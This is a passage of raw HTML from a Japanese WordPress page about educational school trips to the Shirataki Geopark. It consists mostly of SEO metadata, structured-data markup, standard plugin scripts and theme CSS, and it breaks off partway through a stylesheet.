

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://geopark.engaru.jp/school_trip/
body_size: 14859
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>教育旅行について — 白滝ジオパーク</title>

		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="description" content="準備中です。" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://geopark.engaru.jp/school_trip/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="白滝ジオパーク" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="教育旅行について — 白滝ジオパーク" />
		<meta property="og:description" content="準備中です。" />
		<meta property="og:url" content="http://geopark.engaru.jp/school_trip/" />
		<meta property="og:image" content="http://geopark.engaru.jp/wp-content/uploads/school.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="959" />
		<meta property="article:published_time" content="2022-09-12T08:27:02+00:00" />
		<meta property="article:modified_time" content="2023-06-18T02:10:21+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/enmaibun" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="教育旅行について — 白滝ジオパーク" />
		<meta name="twitter:description" content="準備中です。" />
		<meta name="twitter:image" content="http://geopark.engaru.jp/wp-content/uploads/school.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/geopark.engaru.jp\/school_trip\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/geopark.engaru.jp\/#listItem","position":1,"name":"\u5bb6","item":"http:\/\/geopark.engaru.jp\/","nextItem":"http:\/\/geopark.engaru.jp\/school_trip\/#listItem"},{"@type":"ListItem","@id":"http:\/\/geopark.engaru.jp\/school_trip\/#listItem","position":2,"name":"\u6559\u80b2\u65c5\u884c\u306b\u3064\u3044\u3066","previousItem":"http:\/\/geopark.engaru.jp\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/geopark.engaru.jp\/#organization","name":"\u767d\u6edd\u30b8\u30aa\u30d1\u30fc\u30af\u63a8\u9032\u5354\u8b70\u4f1a","description":"\u9ed2\u66dc\u77f3\u304c\u3064\u3080\u3050\u5730\u7403\u3068\u4eba\u306e\u7269\u8a9e\u3002","url":"http:\/\/geopark.engaru.jp\/","telephone":"+81158482020","logo":{"@type":"ImageObject","url":"http:\/\/gismap.design\/shiratakigp_2022\/wp-content\/uploads\/logo-1.png","@id":"http:\/\/geopark.engaru.jp\/school_trip\/#organizationLogo"},"image":{"@id":"http:\/\/geopark.engaru.jp\/school_trip\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/enmaibun"]},{"@type":"WebPage","@id":"http:\/\/geopark.engaru.jp\/school_trip\/#webpage","url":"http:\/\/geopark.engaru.jp\/school_trip\/","name":"\u6559\u80b2\u65c5\u884c\u306b\u3064\u3044\u3066 \u2014 \u767d\u6edd\u30b8\u30aa\u30d1\u30fc\u30af","description":"\u6e96\u5099\u4e2d\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"http:\/\/geopark.engaru.jp\/#website"},"breadcrumb":{"@id":"http:\/\/geopark.engaru.jp\/school_trip\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/geopark.engaru.jp\/wp-content\/uploads\/school.jpg","@id":"http:\/\/geopark.engaru.jp\/school_trip\/#mainImage","width":1920,"height":959},"primaryImageOfPage":{"@id":"http:\/\/geopark.engaru.jp\/school_trip\/#mainImage"},"datePublished":"2022-09-12T17:27:02+09:00","dateModified":"2023-06-18T11:10:21+09:00"},{"@type":"WebSite","@id":"http:\/\/geopark.engaru.jp\/#website","url":"http:\/\/geopark.engaru.jp\/","name":"\u767d\u6edd\u30b8\u30aa\u30d1\u30fc\u30af","description":"\u9ed2\u66dc\u77f3\u304c\u3064\u3080\u3050\u5730\u7403\u3068\u4eba\u306e\u7269\u8a9e\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/geopark.engaru.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="http://geopark.engaru.jp/school_trip/" hreflang="ja" />
<link rel="alternate" href="http://geopark.engaru.jp/en/school-visits/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="白滝ジオパーク &raquo; フィード" href="http://geopark.engaru.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="白滝ジオパーク &raquo; コメントフィード" href="http://geopark.engaru.jp/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/geopark.engaru.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.93.2.0' media='all' />
<style id='vkExUnit_common_style-inline-css'>
.veu_promotion-alert__content--text { border: 1px solid rgba(0,0,0,0.125); padding: 0.5em 1em; border-radius: var(--vk-size-radius); margin-bottom: var(--vk-margin-block-bottom); font-size: 0.875rem; } /* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */ .veu_promotion-alert__content--text p:last-of-type{ margin-bottom:0; margin-top: 0; }
:root {--ver_page_top_button_url:url(http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("http://geopark.engaru.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://geopark.engaru.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='http://geopark.engaru.jp/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://geopark.engaru.jp/wp-content/uploads/maxmegamenu/style_ja.css?ver=f79508' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://geopark.engaru.jp/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='http://geopark.engaru.jp/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.7.5' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6 {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
line-height: 1.4;
}
.site-title {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Noto Sans', sans-serif;
font-weight: 400;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Noto Sans JP', sans-serif;
font-weight: 400;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Noto Sans JP', sans-serif;
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
line-height: 1.8;
} }

</style>
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='http://geopark.engaru.jp/wp-content/themes/inspiro-child/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A%7CNoto+Sans%3A%7CInter%3A200%2C300%2C500%2C600%7CMontserrat%3A700&#038;display=swap&#038;ver=1.7.5' media='all' />
<script src="http://geopark.engaru.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://geopark.engaru.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://geopark.engaru.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://geopark.engaru.jp/wp-json/wp/v2/pages/542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://geopark.engaru.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://geopark.engaru.jp/?p=542' />
<link rel="alternate" type="application/json+oembed" href="http://geopark.engaru.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeopark.engaru.jp%2Fschool_trip%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://geopark.engaru.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeopark.engaru.jp%2Fschool_trip%2F&#038;format=xml" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel='stylesheet' id='139-css' href='//geopark.engaru.jp/wp-content/uploads/custom-css-js/139.css?v=1417' media='all' />

        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "http://geopark.engaru.jp/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

		<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "ホーム",
            "item": "http://geopark.engaru.jp"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "教育旅行について"
        }
    ]
}</script>			<style type="text/css" id="custom-theme-colors" data-hex="#3db0f3">
				
/**
 * Inspiro Lite: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

a,
a:focus,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
